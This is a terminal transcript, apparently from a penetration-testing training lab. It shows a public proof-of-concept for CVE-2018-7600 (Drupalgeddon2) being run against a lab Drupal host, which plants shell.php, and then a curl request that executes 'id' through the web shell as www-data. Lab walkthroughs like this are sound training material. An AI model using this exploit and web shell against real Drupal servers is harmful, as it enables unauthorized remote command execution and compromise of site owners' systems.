 ┌──(root㉿kali)-[/home/…/academy/cptspath/webattacks/drupal]
└─# python3 drupalgeddeon2.py
################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes
Enter target url (example: https://domain.ltd/): http://drupal-dev.inlanefreight.local/
Check: http://drupal-dev.inlanefreight.local/shell.php
┌──(root㉿kali)-[/home/…/academy/cptspath/webattacks/drupal]
└─# curl -s http://drupal-dev.inlanefreight.local/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)